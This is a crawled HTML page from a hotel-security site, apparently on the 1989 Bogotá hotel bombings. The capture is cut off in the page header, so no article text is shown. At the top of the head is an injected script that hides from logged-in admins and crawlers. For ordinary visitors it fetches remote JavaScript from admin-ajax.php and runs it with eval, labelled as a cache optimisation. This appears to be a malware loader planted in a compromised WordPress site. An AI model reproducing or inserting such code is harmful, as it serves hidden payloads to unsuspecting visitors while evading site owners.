

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securehotel.us/hilton-and-hotel-tequendama-bombings-colombia-september-1989/
body_size: 17485
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://securehotel.us/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>September 1989, Hilton and Hotel Tequendama Bombings, Colombia &#8211; SecureHotel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/securehotel.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://securehotel.us/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://securehotel.us/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://securehotel.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://securehotel.us/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securehotel.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://securehotel.us/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://securehotel.us/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://securehotel.us/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://securehotel.us/wp-content/themes/securehotel/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://securehotel.us/wp-content/themes/securehotel/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-css' href='https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769367023' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769367023' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769367023' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769367023' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2982-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2982.css?ver=1769367023' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2997-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769367023' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3067-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769367023' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3367-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1769367167' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742233059' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742233064' type='text/css' media='all' />
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://securehotel.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securehotel.us/wp-json/wp/v2/posts/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securehotel.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://securehotel.us/hilton-and-hotel-tequendama-bombings-colombia-september-1989/" />
<link rel='shortlink' href='https://securehotel.us/?p=101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2Fhilton-and-hotel-tequendama-bombings-colombia-september-1989%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2Fhilton-and-hotel-tequendama-bombings-colombia-september-1989%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-32x32.png" sizes="32x32" />
<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-180x180.png" />
<meta name="msapplication-TileImage" content="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main_headii a.nav-link.js-scroll-trigger {
    color: black;
}

.main_headii a.nav-link.js-scroll-trigger:hover {
    color: #e32f2f;
}
.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2985.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2986.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2987.nav-item {
    border-right: 3px solid #808080;
}

.main_headii a.nav-link.js-scroll-trigger {
    line-height: 0px;
}		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="wp-singular post-template-default single single-post postid-101 single-format-standard wp-custom-logo wp-theme-securehotel securehotel elementor-default elementor-template-full-width elementor-kit-2982 elementor-page-3367">
		<div data-elementor-type="header" data-elementor-id="2997" class="elementor elementor-2997 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ad9172c elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad9172c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6eefe10" data-id="6eefe10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716e4ef elementor-widget elementor-widget-image" data-id="716e4ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70ee10" data-id="d70ee10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
